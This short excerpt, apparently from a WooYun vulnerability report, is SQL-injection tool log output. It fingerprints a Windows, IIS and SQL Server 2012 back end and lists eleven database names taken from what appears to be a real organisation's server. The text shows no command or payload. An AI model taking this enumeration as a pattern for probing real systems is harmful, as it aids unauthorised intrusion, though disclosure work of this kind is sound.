 [22:22:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[22:22:48] [INFO] fetching database names
[22:22:48] [INFO] the SQL query used returns 11 entries
[22:22:48] [INFO] resumed: master
[22:22:48] [INFO] resumed: model
[22:22:48] [INFO] resumed: msdb
[22:22:48] [INFO] resumed: PDAServiceDB
[22:22:48] [INFO] resumed: qfkd-oa
[22:22:48] [INFO] resumed: qfoadb2
[22:22:48] [INFO] resumed: ReportServer
[22:22:48] [INFO] resumed: ReportServerTempDB
[22:22:48] [INFO] resumed: SinglePrint
[22:22:48] [INFO] resumed: tempdb
[22:22:48] [INFO] resumed: ZYSite
www.wooyun.org